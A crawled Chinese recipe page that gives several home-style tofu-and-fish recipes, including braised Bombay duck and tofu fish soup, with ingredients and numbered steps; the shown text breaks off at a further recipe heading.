

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364516.html
body_size: 5606
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="豆腐是一种很营养的食物，尤其是女性，多吃豆腐具有美容养颜的功效，豆腐的做法也有很多，有臭豆腐、油炸豆腐等等，那么下面要介绍的是豆腐鱼的几种家常做法，那么随小编一起来看看吧。 家常豆腐鱼主料：准备好一条鱼、一块老豆腐。辅料：大葱一大根、蒜四瓣" />
    <title>【舌尖上的美味】豆腐鱼这样做超美味!家常做法!赶紧在家试一下吧!-平潭小炒美食联盟</title>
    <meta name="keywords" content="【舌尖上的美味】豆腐鱼这样做超美味!家常做法!赶紧在家试一下吧!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【舌尖上的美味】豆腐鱼这样做超美味!家常做法!赶紧在家试一下吧!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【舌尖上的美味】豆腐鱼这样做超美味!家常做法!赶紧在家试一下吧!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-06-26 19:53:06</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-src="http://mmbiz.qpic.cn/mmbiz/ic42ctPQHyDIziaytjkEgclHRs2qoSW0eCvzEY4Y5ExYw6ibEDwU5ajlh1n9WIH6TiaFQGv8ibxyeUPFJEJdibHkfATw/0?wx_fmt=jpeg" data-type="jpeg" data-s="300,640" data-ratio="0.75" data-w=""></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"> </p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><span style="-webkit-text-size-adjust: 100%;">豆腐是一种很营养的食物，尤其是女性，多吃豆腐具有美容养颜的功效，豆腐的做法也有很多，有臭豆腐、油炸豆腐等等，那么下面要介绍的是豆腐鱼的几种家常做法，那么随小编一起来看看吧。</span></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"> </p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">家常豆腐鱼</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><img style="font: inherit; margin: 0px auto; padding: 0px; border-radius: 4px; border: 0px currentColor; width: auto !important; vertical-align: baseline; display: block; visibility: visible !important; word-wrap: break-word !important; box-sizing: border-box !important; font-size-adjust: inherit; font-stretch: inherit;" data-src="http://mmbiz.qpic.cn/mmbiz/Zc7Al07PhYynVg2EqLkpgVkTfZA9Iwv3wlJfn1NXjjfybIoolicls1AiadQhqDt3oxm0j3LVULEWgTubzVyWSuDA/0?wx_fmt=jpeg" width="auto" data-type="jpeg" data-ratio="0.75" data-w="380" img_height="285" img_width="380"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">主料：准备好一条鱼、一块老豆腐</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">辅料：大葱一大根、蒜四瓣、生姜两块。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">做法</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">1.鱼切片，鱼头剖两半，生姜拍烂放入鱼中，加入干淀粉调均匀;大葱切段，豆腐切块，蒜切片。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">2.把锅中的油烧热，把鱼头放入锅中。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">3.再入大葱段，翻一下。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">4.轻轻地放入豆腐后，加入水，加入胡椒。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">5.水开后，将鱼片一片一片地慢慢放入水中。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">6.把锅盖盖好，等水烧开后再等待五分钟，时间不能等太长，鱼烧老了会不好吃的。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">红烧豆腐鱼</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><img style="font: inherit; margin: 0px auto; padding: 0px; border-radius: 4px; border: 0px currentColor; width: auto !important; vertical-align: baseline; display: block; visibility: visible !important; word-wrap: break-word !important; box-sizing: border-box !important; font-size-adjust: inherit; font-stretch: inherit;" data-src="http://mmbiz.qpic.cn/mmbiz/Zc7Al07PhYynVg2EqLkpgVkTfZA9Iwv3yDTKL41ONRiboNicNiagddZR1hE2rluM8roRj8t1o5YVP8OHN4mKoicxQA/0?wx_fmt=jpeg" width="auto" data-type="jpeg" data-ratio="0.7050359712230215" data-w="" img_height="451" img_width="640"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">材料：水潺400克，适量的葱花。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">(水潺，龙头鱼科，学名龙头鱼，中小型海产鱼类。只有一条主骨，肉松软，像水一样柔软，尤以浙江的温、台和舟山近海以及福建沿海产量较多。)</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">做法:</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">1. 水潺洗净切成断备用。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">2. 锅内放入适量的食油，开中火。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">3. 锅热放入姜丝、蒜末爆香，放入水潺烧。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">4. 加入适量的黄酒、酱油，请记住全程不能翻炒，要进行晃锅烧法。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">5. 水潺熟后加入葱花及味精、胡椒粉晃锅晃匀即可。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">豆腐鱼汤</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><img style="font: inherit; margin: 0px auto; padding: 0px; border-radius: 4px; border: 0px currentColor; width: auto !important; vertical-align: baseline; display: block; visibility: visible !important; word-wrap: break-word !important; box-sizing: border-box !important; font-size-adjust: inherit; font-stretch: inherit;" data-src="http://mmbiz.qpic.cn/mmbiz/Zc7Al07PhYynVg2EqLkpgVkTfZA9Iwv32Cz4x5mohicGYSyI0iaGjYXuKBkZeYLU9biaWrp8ss7BnEr2bOg14YhiaQ/0?wx_fmt=jpeg" width="auto" data-type="jpeg" data-ratio="0.6709090909090909" data-w="550" img_height="369" img_width="550"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">材料:豆腐1块，鱼1条，生姜适量，香葱适量，新鲜薄荷适量，油适量，盐适量，鸡精适量。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">做法</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">1、准备豆腐一块，香葱洗净备用。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">2、鱼处理干净，生姜切片。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">3、热锅冷油，放入姜片。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">4、把鱼放进去小火慢慢煎，煎至两面微黄。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">5、放入一碗水煮沸。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">6、放入豆腐，小火慢炖15分钟。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">7、放入香葱和薄荷，加入适量盐、鸡精调味即可。</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">侉炖豆腐鱼</p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"><br style="margin: 0px; padding: 0px; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></p><p style="padding: 0px; color: rgb(68, 68, 68); line-height: 25px; font-family: 微软雅黑; margin-top: 0px; margin-bottom: 0px; white-space: normal; word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 